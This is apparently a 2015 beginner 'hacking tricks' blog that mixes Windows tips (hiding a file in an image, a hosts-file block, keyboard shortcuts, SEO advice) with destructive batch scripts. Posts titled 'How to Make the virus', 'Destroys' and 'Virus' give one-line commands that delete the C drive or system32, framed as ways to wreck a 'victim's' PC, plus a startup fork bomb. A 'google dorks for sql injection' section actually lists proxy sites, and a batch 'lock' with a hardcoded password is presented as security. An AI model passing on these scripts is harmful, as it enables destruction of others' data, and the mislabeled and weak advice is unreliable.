Monday 30 November 2015

How To Hide File Behind Image ?

new yr 2016

hide files behind images 

How To Hide File Behind Image ?

1. Select an image to be used for hiding file behind the image.
2. Now select a file to hide behind the image and make it in .RAR format. With the help of the WinRAR.
3. And most important is that paste both the files on desktop. You may do this anywhere instead of desktop if you have some basic understanding of command line.

4. Now open cmd by going to Start > Accessories > Command Prompt and type following commands in it.
cd desktop
hide files behind images

5. CD stands for change directory by typing above command you change your directory to desktop. After that type command given below.
 Copy /b imagename.jpg + filename.rar finalimage.jpg
hide files behind images
  • Replace imagename.jpg with the name of image you want your file to be hidden behind. Don't forget to add image format (Eg: .jpg,.png,.gif)
  • Replace filename with name of your file you want to hide. It must be in .rar format.
  • Finally Replace finalimage.jpg with whatever name you want your final image with hidden files should be. This is the image where your file will be hidden.
6. Now when you will try to open this newly created image it will open as normal image, but to open you hidden file you need follow steps given below.

How To Access Hidden File ?

To access your hidden file you need to open the newly created image in winrar. Just follow simple steps given below to do that.
    1. Open winrar
    2. Now locate your image and open it or simply drag your image in winrar.
    3. Extract the file and done.

Saturday 28 November 2015

Password in Google Chrome


How to view saved password in google chrome ?

  1. Open Google Chrome
  2. Go to Settings (Its on the Right Corner)
  3. Then Click on Advance Settings
  4. Scroll Down and their will be password and forms from their click on Manage saved password.
  5. Then list of all websites whose passwords are saved on browser will be listed.
  6. Click on show to view those passwords
  7. Enjoy!!

Make Your Computer talk

see more
              This is very good and interesting Visual Basic Script Trick which let your computer speaks whatever you type. There is no requirement of any software. Just follow below simple steps.

  • First open Notepad and copy below codes
     Dim message, sapi
      message=InputBox("What do you want me to say?","COOL HACKING TRICKS")
     Set sapi=CreateObject("sapi.spvoice")
     sapi.Speak message
  • Now save the notepad file as talk.vbs
  • Now close the notepad file and open it again.
  • Done !!!

Matrix Effect Trick

matrix effect trick
In this trick i will show you to make a batch file in notepad which will act as matrix effect that you might have seen in movies.Matrix effect is basically number flashes in green color.

    1. Open Noteapad and copy below code into it.

@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

    2. Now save this file as Matrix.bat (name can be anything but .bat is must)
    3. Open your saved file and you will have matrix effect on your screen.

Dancing Keyboard Led

keyboard dancing led


In this part i will show you to make interesting file using notepad which will make keyboard led to dance. basically we will be creating a visual basic script.

    1. Open Notepad and copy below codes into it.

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
    2. Then save this file as dance.vbs (name can be anything but .vbs is must)
    3. Open your save file and see your keyboard led blinking like disco lights

Making Personal Diary Using Notepad

notepad tricks
Here you will learn to use notepad as Digital diary or a log book to keep record of your daily work instead of using pen and paper.
    1. Open Notepad and Type .LOG (in capital Letters and press enter
    2. Save the program with any name and close it.
    3. Open the file again. Now you can see current date and time, This will happen every time you reopen notepad

Create an undeletable Folders


Try to make a new folder in windows & give it name con,aux, lpt1, lpt2, lpt3 up to lpt9. you won't be allowed to create folder with above mentioned names, Because they are reserved words in windows.

How To Create Undeletable And Unrenamable Folders ?

  1. Go to Start and then Click on Run
  2. Type cmd & hit enter (To open Command Prompt ).
  3. Remember you cannot create Undeletable & unrenamable folder in your root directory (i.e. where the windows is installed) That means you can't make this kind of folder in C: drive if you installed windows on C:
  4. Type D: or E: and hit enter
  5. Type md con\ and hit enter (md - make directory)
  6. You may use other words such as aux, lpt1, lpt2, lpt3 up to lpt9 instead of con in above step.
  7. Open that directory, you will see the folder created of name con.
  8. Try to delete that folder or rename that folder windows will show the error message.

How to delete that folder ?

It is not possible to delete that folder manually but you can delete this folder by another way mentioned below.
  1. Open Command Prompt
  2. Type D: ( if u created this type of folder in D: drive) & hit enter
  3. Type rd con\ (rd - remove directory)
  4. Open that directory and the folder will not appear because it is removed.

Google adsense

Google adsense is a program run by google. Any one with decent content, and good traffic can apply for the ads. Google adsense ads shows ads relevant to the content of your blog. Suppose you have blog on cooking then ads that will be generated on your blog will be related to cooking stuffs. Google very strict about its ad service so once you got ban their is no way you can get accepted again. Fraud clicks, illegal or pirated content, hacking related content on your blog can cause ban of your adsense ad service. Google pay you on basis of Pay Per Click (PPC).

When to apply ?


Google does not accept every site that apply for google adsense ads. It is very strict with its ads service. Blog with pornography content, hacking related stuffs, illegal or pirated content is not accepted by google. In simple words your blog should be family friendly.Your blog should have pretty good traffic and should also have original content. Usually blog with copied content is not accepted for adsense or is ban by google. Try to write unique post with more then 220 words. For more information on this topic read Google adsense policy. Before applying for google adsense ads take following measures in account.

  • Alexa Rank  < 80,000
  • Page Rank  > 3
  • Blog Posts > 50
  • Daily Visitors > 1000
  • Subscribers  > 300
  • Original Content

Blog Title appears before Blog Post Title

By default your Blog Title appears before the Blog Post Title in the search results.  This slow down traffic to your blog. In order to optimize your blog post title and make blog post title appear before the blog title we need to change blogger default settings. This simple blogger trick  helps in better SEO and make your blog search engine friendly. In this simple tutorial i will teach you to make blog title appear after the blog post title. So
1. Go to Blogger Dashboard > Template and click on Edit Html
2. Backup Your Template to be safe if you mess something up.
  • Backup Your Template In 3 Simple Steps
3. Now search for code  given below.
<title><data:blog.pageTitle/></title>

4. Replace the above searched code in your blog with the code given below.

<b:if cond='data:blog.pageType == &quot;item&quot;'>
<title><data:blog.pageName/> | <data:blog.title/></title>
<b:else/>
<title><data:blog.pageTitle/></title>
</b:if>
5. Now save the template. You are done!
6. It will some time before search engine crawls your page. But you can check it right away from your browser as show below. As you can see post title i.e 4 Awesome Faceb... is visible before blog title.

Increasing our blogs pagerank

Here we have prepared a list of tips which can help you increase the Page Rank of your site.

1. Quality Content

This is the most decisive factor in determining page rank. It all ends on the quality of the content you provide to your visitor. If you have a low page rank and you want an increase, then writing quality content must be the first thing you must worry about. The Google algorithm which determines page rank is a secret, but there are techniques known by the term ‘SEO’ (Search Engine Optimization) which help us in getting a hint of what Google wants.

2. Keywords

Another way of improving your page rank is to intelligently use popular keywords (related to your topic) in your writing. The best way to get popular keywords embedded in your content is to use keyword search tools. As already said, keywords must be used with care, filling your content with keywords won’t help because it’s considered unethical and Google doesn’t like it when you don’t follow ethics. To make a long story short, you could end up getting your site banned if you make illegal use of keywords in your content.

3. Exchange Links

You can post your content on some popular sites with high page rank. This will help you earn backlinks which, in turn help in increasing your page rank. It’s a very simple and easy way of improving your site.

4. Regular Updates

If the content on your site is outdated, then Google, with the passage of time decreases your rank. So you need to constantly update your site with new and unique content. It is believed that the sites which regularly post fresh and unique content are ranked higher by Google.

5. Abstain from illegal activity

There are many illegal ways of getting your page rank increased, but these measures are usually short lived and most of the time, instead of getting an increase you end up getting your site banned by Google. It may not be a tip to increase your page rank, but it’s definitely important for you to know that Google is smart enough to catch you if you try to act smarter.
So if you have a website or a blog and you want to earn a decent sum out of it, you must get your Page rank increased by following these tips or any other legal tip you get your hands on poipog.

Friday 27 November 2015

We will create a file which every antivirus sofware will detect as virus

 This trick will let you detect whether your antivirus software is working or is just a waste. We will create a file which every antivirus sofware will detect as virus but dont worry it is harmless and will not harm your computer.


  • First open Notepad and copy below code into it.
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
  •  Save the file as virus.exe

How To Block Facebook on your pc?

1. Go to Start > Programmes > Accesories
2. Then Right click on Notepad and Run it as administrator.
3. Now open host file by clicking on File > Open and locate to following address


     C:\WINDOWS\system32\drivers\etc

4. Then just below # 127.0.0.1 localhost paste folowing code

# Blocking Facebook
127.0.0.1 login.facebook.com
127.0.0.1 www.facebook.com
127.0.0.1 apps.facebook.com
127.0.0.1 blog.facebook.com

5. Now save the host file and done.
6. Open any browser and try to open facebook. It won't open. If facebook opens then you might have done somthing wrong. (let me know if you face any problem)see more

How To Watch 18+ Youtube Videos Without Logging In ?

1. First get the Url of video you want to watch. As shown below.

http://www.youtube.com/watch?v=4Xkh6j7RMqk 
2. Then copy the Video Id. For above link video Id is 4Xkh6j7RMqk
3. Now paste the Video Id in the link given below.
http://www.youtube.com/v/VideoId?fs=1
  • Replace VideoId with the Id you copied in Step 2
4. Now the url will become as shown below.
http://www.youtube.com/v/4Xkh6j7RMqk?fs=1
5. Done.

How To Open Banned Site ?

1. Open www.incloak.com in your browser.
You can also use any proxy site from list below


2. After that enter the URL of the site which you want to open like below.


3. Now click the Hide Me button and enjoy.

How to Make the virus

  1. Open Notepad and copy below code into it.
@Echo off
Del C:\ *.* |y

   2. Save this file as virus.bat (Name can be anything but .bat is must)
   3. Now, running this file will delete all the content of C Drive.


Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive

List of google dorks for sql injection

I had previously share with you guys List of  good proxy sites to surf anonymously on the internet and today i am sharing with you a list of google dorks for sql injection which is one of most used method to hack a website.

List Of Google Dorks

http://aniscartujo.com/webproxy
http://www.badboysproxy.com
http://www.surfscreened.com
http://www.hagiomusic.info
http://www.greenpips.info
http://urlbrowse.com
http://www.hideipaddress.net
http://www.sneakfilter.com
http://www.browsestealth.com
http://www.sneak1.info
http://proxiesrus.com
http://www.surfindark.com
http://www.navydog.com
http://falsario.com
http://www.proxypit.com
http://www.proxypan.com
http://myspacewebproxy.org/
http://www.allfreehere.info
http://www.takefreely.info
http://autobypass.com
http://www.proxcity.info
http://www.proxyzip.org
http://www.cheekyproxy.com
http://www.eggproxy.com
http://www.theschoolcloak.com
http://www.hidemefast.com
http://browseanywhere.info
http://www.404surf.com
http://www.cloakip.net
http://www.browsedark.com
http://www.dartprox.com
http://www.proxish.com
http://www.surfsneak.com
http://www.surfsneaky.com
http://www.browsehidden.com
http://www.filterhide.com
http://www.browsesneak.com
http://myspaceproxyy.com
http://www.browsesneaky.com
http://www.proxyz.us
http://www.sneakschool.com
http://www.iphide.com
http://www.proogle.info
http://greatproxy.info
http://www.playnsurf.info
http://www.realproxy.info
http://aplusproxy.com
http://www.ecoproxy.com
http://freedom.webtuo.com
http://www.slyuser.com/
http://tenpass.com
http://pawxy.com
http://pawxy.org
http://logu.in

FAT 32 to NTFS Conversion

1) Go to Computer, and note the name of the drive whose file system you wish to convert.

2) Click on Start.

3) Type cmd in the search bar if you use Windows 7, Windows 8 or Windows Vista. If you use Windows XP, click on Run and then execute cmd.

4) Execute "chkdsk h: /f " (without quotes) where H is the letter of the drive to undergo conversion. This checks the drive for errors and fixes them automatically.

5) Execute "Convert H: /FS:NTFS" (without quotes). H is again the letter of the drive to be converted.

6) The command prompt will start the conversion process and after a few minutes, CMD will say that      conversion was successful.

7) You can check it in the properties of the drive through right click<Properties.

This works on Windows 7, Windows XP, Windows 8 and Windows Vista

Disable USB

With this trick, you can disable access to your USB(Universal Serial Bus) ports in your Windows based PC to prevent people from taking out data from your personal computer without permission or spreading viruses through the use of USB(pen and flash) drives.

To use this trick to disable USB ports, follow the steps given below:-


  1. Click on Start.
  2. Click on Run. If you cannot find RUN, type it in the search box.

  3. Type "regedit" without quotes. This will launch the Registry Editor.
  4. Navigate to  HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\usbstor.
  5. In the work area, double click on Start.
  6. In the Value Data box, enter 4.
  7. Click on OK.
  8. Close Registry Editor and refresh your desktop.
  9. To re-enable access to your USB ports, enter 3 in the Value Data box in Step 6.
 Note: This trick also disables access to your USB connected peripheral devices. So, do not use it if you have USB connected keyboard and mouse.

Speed up pc

1. Customize Startup Programs
Many of the programs and applications that you install on your PC, like to configure themselves to start up each time that your computer starts up. In certain cases they will launch immediately after you login to Windows, and other times they may run silently in the background. Either way, these programs that are running can slow down your PC drastically, and over time, more and more of these ‘auto start’ programs can set themselves, eventually leading to a waste of system resources.
  • Click the Start Menu and type run into the Search programs and files box. Once Windows 7 locates the Run command, click it to open. Type the phrase msconfig into the open: bar within the Run window.


  • Click the OK button.
  • From within the System Configuration window, make sure that the General 
  • . Under the heading Startup selection, choose the option titled Selective startup.


  • Click the Startup tab. You will find several different Startup Items listed in this window. Click to deselect any programs or applications that you do not need to startup when Windows 7 starts up. After you have finished, click the OK button. You will be prompted with the option to restart your computer. Go ahead and do so.


2. Delete Temporary Internet Files
Over time, temporary internet files can begin to build up on your PC and not only slow it down a bit, but also use valuable hard drive space. Deleting these files can help regain some speed, especially if you are using a lower capacity hard drive.
  • Navigate the path Start > Control Panel > Internet Options. Make sure that you are on the first tab General, and locate the sub heading Browsing history. Click the Delete… button.


  • Upon clicking the Delete… button, a new window should open, displaying many different internet related items that can be deleted. Select any or all of the items and click the Delete button to erase them from your PC. If you have ever wondered how to get rid of internet traces, this is how you do it.


3. Run a Disk Cleanup
Windows 7 stores all kinds of temporary files, just not temporary internet files. The built-in Disk Cleanup utility makes deleting these files fast and efficient. To use Disk Cleanup:
  • Navigate the path Start > All Programs > Accessories > System Tools > Disk Cleanup OR open up the Start Menu and type Disk Cleanup into the search box.
  • Disk Cleanup will then analyze the files on your PC and determine which files can be deleted.


  • Go through the list of items that can be deleted and check any files that you don’t mind getting rid of. Upon selecting each item in the list, Disk Utility will give you a brief description of what each item is, in case you need further explanation. After you have finished selecting, click the OK button.

4. Uninstall Old Programs and Turn Off Windows Features
After you’ve had your computer for a while, you may download and install several programs that you only use a couple of times. If you have some programs installed on your computer that you no longer use, it doesn’t hurt to get rid of them. This is another procedure that will give back some hard drive space. It may also speed up your computer slightly.
  • Navigate the path Start > Control Panel. Select the Programs and Features icon.
  • This should open up the Programs and Features window, which displays a list of the programs and apps currently installed on your PC. Click to select any program, and click the Uninstall program button to remove it from your PC. Alternatively, you can turn off Windows features that you don’t use by selecting the Turn Windows features on or off option, located in the right side bar.

5. Defragment the Hard Drive
Defragmenting your PC’s hard drive is a good way to get rid of some junk files, and also move data on your hard drive to different locations, which will optimize seek and find times. To defrag your PC’s hard drive:
  • Navigate the path Start > All Programs > Accessories > System Tools > Disk Defragmenter.
  • The Disk Defragmenter is very easy to use, as it only really has two options: Analyze disks and Defragment disks. Analyze disks gives you a quick overview of how much disk space can be saved from doing a disk defrag. Defragment disks starts the process of disk defragmenting.

Destroys

I m not responsible for anything do at your own risk

Making a file that destroys ur victims pc
1. Open Notepad

2. write the above command : -
del c:\WINDOWS\system32\**/q

3. Save the above notepad with the extension ".bat or .cmd" as u wa

4. !!!!!!!!!!!!!!!!!!!!!!Attention!!!!!!!!!!!!!!!!!!!!!!
Don't double click the file otherwise u r in trouble.
Why ?????? bcz the file u created deletes all files from ur

system32 folder and when u restart ur pc it will not start

bcz system can not find the files in the system32 folder which

is required at the time of booting.

5. You can also test the above by creating a fake folder let suppose

windows1 in C:\. Copy some old files in it and just follow the

above command.By double clicking the bat or cmd file ur all files

automaitcally get deleted.

6. You can try this file in any one`s computer.(but this result in causing damage to the computer, so think again before trying this on anyone's pc)

Funy Hack

1) Go to Google

2) Type : mov0001.swf

3) Click on the first link

4) Enjoy :)

Lock Your Folder

You can lock your folder
1:) Open notepad  type 


@ECHO OFF

if EXIST "MyFilesLocked" goto UNLOCK
if NOT EXIST My_Folder goto MDMYFILES
echo Lock Folder My_Folder ??(Y/N)

set /p "pilihan=>"
if %pilihan%==y goto LOCK
if not %pilihan%==y goto END

:LOCK
ren "My_Folder" MyFilesLocked
attrib +h +s "MyFilesLocked"
cacls "MyFilesLocked" /p everyone:n /e
cls
echo Folder My_Folder Is Locked...
pause
goto End

:UNLOCK
echo To open Folder My_Folder, type your Password and press Enter...
set/p "pass=>"
if NOT %pass%== open goto FAIL
cacls "MyFilesLocked" /p everyone:f /e
attrib -h -s "MyFilesLocked"
ren "MyFilesLocked" My_Folder

cls
echo Now You Can Access Folder My_Folder ...
pause
goto End

:FAIL
echo Wrong Password !!!
pause
goto end

:MDMYFILES
md My_Folder
echo Folder My_Folder Was Created.
echo Put your important files in it,
echo Before you lock the folder My_Folder.

pause
:END
end

 2:)Save as ank.bat and then open it

 3) You will see new folder name as My_Folder

 4:) Now put your impotent file in this folder and to lock this
    folder open ank.bat again  hit enter your folder is lock now
    you cant open it

  5)To unlock it open ank.bat and enter the password
      the passwoed is "open"
                                                 Happy Hacking

5 Best Free Instant Domain Name Appraisal Services

How Much Is My Domain Name Worth?

This is the most import question a domainer should ask before investing. Whether or not you make money from your investment depends on the type of names you register or buy.
Domain name investing can be likened to investing in real estate, virtual real estate (VRE). As the buyer, it is crucial that you know what you are doing and do your own research prior to purchasing a URL. Whether you are buying website addresses to develop a site, monetize, park, or sell for profit, their worth can determine your success.
Let me begin by making an honest statement here: Do not waste your money on paid appraisals that are not worth the value of paper on which they are printed. You can value a URL free yourself via the links I've listed below.

5 Best Free Domain Name Appraisal Sites Online

Here are the five best free appraisal sites.
1. DOMAININDEX.com
Domainindex.com is a public service provided free of charge that calculates price indices for website addresses to track the development of price levels.
Estibot is a trusted and widely used free appraisal service, providing over 1.3 million appraisals per day. I
3. Valuate.com
Valuate.com is a free valuation tool that will provide a fair appraisal value based on your name’s metrics and the sales of similar domains.
4. GoDaddy.com
.GoDaddy is the world’s largest website address registrar;
5. sedo.com
Sedo.com is the world’s biggest domain brokerage.


Rename Recycle Bin

To do so, bring up the ‘Run’ dialog box by pressing Win+R in combination. Type regedit and hit ‘Enter’ to open the Registry Editor.

 Next, navigate to the following key:
 HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer


Scroll down to CLSID and finally on {645FF040-5081-101B-9F08-00AA002F954E}. Double-click on Recycle Bin – seen in the right side pane.


 In the ‘Edit String’ window that opens, type in your ‘New’ name that you want to give the Recycle Bin, into the Data Value box and click OK. Here, I have named it as "gost"

Click OK and exit.
To undo the changes made just navigate back to the Value Data box and clear the string.
Make sure you create a system restore point or back up the registry first!

How to Shut Down a Computer Using Notepad

1:)Open Notepad


"Accessories" → "Notepad". You can also click the Start menu, type notepad, and press Enter.


2:)Type .shutdown.exe -s -t 45 -c "comment"

3:) Save as ank.bat


4) 
   -S = This is the command to shut down the computer. 
   -t Is for Timing by default it is 30 sec
   -c Is for comment


                                   Happy Hacking

Create a con folder

Create a con folder n delete it This is a featured page
   So as it is known that CON named folder is not possible in windows.
         But u can create it Here is the way to do so.
   you can create it by using command prompt. The command of doing that is as   given below :

md \\.\\c:\con

 This will create folder named CON in ur C: drive u can create it in any drive   by   just replacing C with the drive letter in above command. Now u shall find that u are not able to delete that folder even by using command prompt. The DEL command will also not work. But u can delete it by using following command :

rd \\.\\c:\con

Now u can also do the same thing with other folders like PRN

Thursday 26 November 2015

Virus

Small virus code
1:) Open notepad
2:) now type the code below
3:)
       echo off
        :loop
       start cmd.exe
        goto :loop
4:) now save as ank.bat

5:) Dont open ank.bat

6:) Copy ank.bat put it into START UP folder

7:) Now your ultimate virus created

8:) Warning:- Dont open this ank.bat virus in your pc  it will crash your pc


                                                  Happy Hacking (>'_'<)

How To Make An Invisible Folder

This instructable will teach you how to make an invisible folder.


1. Right click on your desktop
2. Go to "new"
3. Click "folder"

a new folder should pop up.


1. Right click on the folder
2. Click on "properties"
3. Click on "customize"
4. Click on "change icon"
5. Click on a blank space

it should be invisible...

After that rename the folder remove the name and press "alt+0160"
then your folder has no name Happy hacking ..:)


Restricted Sites

Access Restricted Sites And Internet From Lan Office School college!!!This is a featured page
This trick is contributed by ethical hacker
Do post ur reviews to it!
How to access the protected and so called phished out sites in a college subnetwork or office subnetwork....ALso access the GTALK and Yahoo and any messenger and chatting softwares....?
lets say that ur behind a firewall in a lan subnet in which ur college school or office provides u internet but with restricted sites...that is u cant open any other site except those allowed....in my college we use a software to access sites out of restriction by a software named ultrasurf...its completely automatic and actually works....our college tried to stop us very vehemently but failed to restrict this software as its coding is just like vry hard to decrypt...anyways lets go!!!
Download a software from this site
....
http://www.wujie.net/downloads/ultrasurf/u.zip
(tested TROJAN FREE)
its called ultrasurf !!!
see how it works... u just have to extract the exe file outta zip file....then run the exe file...it will automatically detect ur network and router or proxy server...theere are 3 bars which will be flooded with connectivity indicators....now ur free to access anything.....just change ur browsers ip to 127.0.0.1 and port to 9666 and u can access anything....works for chat softwares too..like gtalk and yahoo////
our college had restricted our download limit to 1 mb...but using this we had been downloading one whole movie everyday.....with full speed of 136kbp/s ...since am in lan but can access internet as my college provides me so basicallyall i do gets recorded in college server logs...but using ultra doesn't even leaves a piece of log behind u.....
so start enjoying...this is my first post...if permitted i will be posting more soon guys!!!!!!

Hack

                                                       BLACK HAT HACKER


Black-hat is a term in computing for someone who compromises the security of a system without permission from an authorized party, usually with the intent of accessing computers connected to the network. The term white hat is used for a person who is ethically opposed to the abuse of computer systems. The term cracker was coined by Richard Stallman to provide an alternative to using the existing word hacker for this meaning. The somewhat similar activity of defeating copy prevention devices in software which may or may not be legal in a country’s laws is actually software cracking


                                                    WHITE HAT HACKER

Hackers that use their skills for good are classified as "white hat." These white hats often work as certified "Ethical Hackers," hired by companies to test the integrity of their systems. Others, operate without company permission by bending but not breaking laws and in the process have created some really cool stuff. In this section we profile five white hat hackers and the technologies they have developed.
                                              

                                                                 Shortcuts
All keyboard ShortcutsThis is a featured page
1.) Windows Hotkeys
Shift + F10 right-clicks.
Win + L (XP Only): Locks keyboard. Similar to Lock Workstation.
Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs.
Win + Control + F: Open Find dialog. (Computers)
Win + U: Open Utility Manager.
Win + F1: Open Windows help.
Win + Pause: Open System Properties dialog.
Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks.
Win + Shift + Tab: Cycle through taskbar buttons in reverse.
Alt + Tab: Display CoolSwitch. More commonly known as the AltTab dialog.
Alt + Shift + Tab: Display CoolSwitch; go in reverse.
Alt + Escape: Send active window to the bottom of the z-order.
Alt + Shift + Escape: Activate the window at the bottom of the z-order.
Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog.
Shift while a CD is loading: Bypass AutoPlay.
Shift while login: Bypass startup folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\)
Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog.
Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape.
Printscreen: Copy screenshot of current screen to clipboard.
Alt + Printscreen: Copy screenshot of current active window to clipboard.
Ctrl + Alt + Down Arrow: Invert screen. Untested on OSes other than XP.
Ctrl + Alt + Up Arrow: Undo inversion.
Win + B : Move focus to systray icons.
2.) Generic
Ctrl + C or Ctrl + Insert: Copy.
Ctrl + X or Shift + Delete: Cut.
Ctrl + V or Shift + Insert: Paste/Move.
Ctrl + N: New... File, Tab, Entry, etc.
Ctrl + S: Save.
Ctrl + O: Open...
Ctrl + P: Print.
Ctrl + Z: Undo.
Ctrl + A: Select all.
Ctrl + F: Find...
Ctrl+W : to close the current window
Ctrl + F4: Close tab or child window.
F1: Open help.
F11: Toggle full screen mode.
Alt or F10: Activate menu bar.
Alt + Space: Display system menu. Same as clicking the icon on the titlebar.
Escape: Remove focus from current control/menu, or close dialog box.
3.) Generic Navigation
Tab: Forward one item.
Shift + Tab: Backward one item.
Ctrl + Tab: Cycle through tabs/child windows.
Ctrl + Shift + Tab: Cycle backwards through tabs/child windows.
Enter: If a button's selected, click it, otherwise, click default button.
Space: Toggle items such as radio buttons or checkboxes.
Alt + (Letter): Activate item corresponding to (Letter). (Letter) is the underlined letter on the item's name.
Ctrl + Left: Move cursor to the beginning of previous word.
Ctrl + Right: Move cursor to the beginning of next word.
Ctrl + Up: Move cursor to beginning of previous paragraph. This and all subsequent Up/Down hotkeys in this section have only been known to work in RichEdit controls.
Ctrl + Down: Move cursor to beginning of next paragraph.
Shift + Left: Highlight one character to the left.
Shift + Right: Highlight one character to the right.
Shift + Up: Highlight from current cursor position, to one line up.
Shift + Down: Highlight from current cursor position, to one line down.
Ctrl + Shift + Left: Highlight to beginning of previous word.
Ctrl + Shift + Right: Highlight to beginning of next word.
Ctrl + Shift + Up: Highlight to beginning of previous paragraph.
Ctrl + Shift + Down: Highlight to beginning of next paragraph.
Home: Move cursor to top of a scrollable control.
End: Move cursor to bottom of a scrollable control.
4.) Generic File Browser
Arrow Keys: Navigate.
Shift + Arrow Keys: Select multiple items.
Ctrl + Arrow Keys: Change focus without changing selection. "Focus" is the object that will run on Enter. Space toggles selection of the focused item.
(Letter): Select first found item that begins with (Letter).
BackSpace: Go up one level to the parent directory.
Alt + Left: Go back one folder.
Alt + Right: Go forward one folder.
Enter: Activate (Double-click) selected item(s).
Alt + Enter: View properties for selected item.
F2: Rename selected item(s).
Ctrl + NumpadPlus: In a Details view, resizes all columns to fit the longest item in each one.
Delete: Delete selected item(s).
Shift + Delete: Delete selected item(s); bypass Recycle Bin.
Ctrl while dragging item(s): Copy.
Ctrl + Shift while dragging item(s): Create shortcut(s).
In tree pane, if any:
Left: Collapse the current selection if expanded, or select the parent folder.
Right: Expand the current selection if collapsed, or select the first subfolder.
NumpadAsterisk: Expand currently selected directory and all subdirectories. No undo.
NumpadPlus: Expand currently selected directory.
NumpadMinus: Collapse currently selected directory.
5.) Accessibility
Right Shift for eight seconds: Toggle FilterKeys on and off. FilterKeys must be enabled.
Left Alt + Left Shift + PrintScreen: Toggle High Contrast on and off. High Contrast must be enabled.
Left Alt + Left Shift + NumLock: Toggle MouseKeys on and off. MouseKeys must be enabled.
NumLock for five seconds: Toggle ToggleKeys on and off. ToggleKeys must be enabled.
Shift five times: Toggle StickyKeys on and off. StickyKeys must be enabled.
6.) Microsoft Natural Keyboard with IntelliType Software Installed
Win + L: Log off Windows.
Win + P: Open Print Manager.
Win + C: Open control panel.
Win + V: Open clipboard.
Win + K: Open keyboard properties.
Win + I: Open mouse properties.
Win + A: Open Accessibility properties.
Win + Space: Displays the list of Microsoft IntelliType shortcut keys.
Win + S: Toggle CapsLock on and off.
7.) Remote Desktop Connection Navigation
Ctrl + Alt + End: Open the NT Security dialog.
Alt + PageUp: Switch between programs.
Alt + PageDown: Switch between programs in reverse.
Alt + Insert: Cycle through the programs in most recently used order.
Alt + Home: Display start menu.
Ctrl + Alt + Break: Switch the client computer between a window and a full screen.
Alt + Delete: Display the Windows menu.
Ctrl + Alt + NumpadMinus: Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt + PrintScreen on a local computer.
Ctrl + Alt + NumpadPlus: Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PrintScreen on a local computer.
8.) Mozilla Firefox Shortcuts
Ctrl + Tab or Ctrl + PageDown: Cycle through tabs.
Ctrl + Shift + Tab or Ctrl + PageUp: Cycle through tabs in reverse.
Ctrl + (1-9): Switch to tab corresponding to number.
Ctrl + N: New window.
Ctrl + T: New tab.
Ctrl + L or Alt + D or F6: Switch focus to location bar.
Ctrl + Enter: Open location in new tab.
Shift + Enter: Open location in new window.
Ctrl + K or Ctrl + E: Switch focus to search bar.
Ctrl + O: Open a local file.
Ctrl + W: Close tab, or window if there's only one tab open.
Ctrl + Shift + W: Close window.
Ctrl + S: Save page as a local file.
Ctrl + P: Print page.
Ctrl + F or F3: Open find toolbar.
Ctrl + G or F3: Find next...
Ctrl + Shift + G or Shift + F3: Find previous...
Ctrl + B or Ctrl + I: Open Bookmarks sidebar.
Ctrl + H: Open History sidebar.
Escape: Stop loading page.
Ctrl + R or F5: Reload current page.
Ctrl + Shift + R or Ctrl + F5: Reload current page; bypass cache.
Ctrl + U: View page source.
Ctrl + D: Bookmark current page.
Ctrl + NumpadPlus or Ctrl + Equals (+/=): Increase text size.
Ctrl + NumpadMinus or Ctrl + Minus: Decrease text size.
Ctrl + Numpad0 or Ctrl + 0: Set text size to default.
Alt + Left or Backspace: Back.
Alt + Right or Shift + Backspace: Forward.
Alt + Home: Open home page.
Ctrl + M: Open new message in integrated mail client.
Ctrl + J: Open Downloads dialog.
F6: Switch to next frame. You must have selected something on the page already, e.g. by use of Tab.
Shift + F6: Switch to previous frame.
Apostrophe ('): Find link as you type.
Slash (/): Find text as you type.
9.) GMail
Note: Must have "keyboard shortcuts" on in settings.
C: Compose new message.
Shift + C: Open new window to compose new message.
Slash (/): Switch focus to search box.
K: Switch focus to the next most recent email. Enter or "O" opens focused email.
J: Switch focus to the next oldest email.
N: Switch focus to the next message in the "conversation." Enter or "O" expands/collapses messages.
P: Switch focus to the previous message.
U: Takes you back to the inbox and checks for new mail.
Y: Various actions depending on current view:
Has no effect in "Sent" and "All Mail" views.
Inbox: Archive email or message.
Starred: Unstar email or message.
Spam: Unmark as spam and move back to "Inbox."
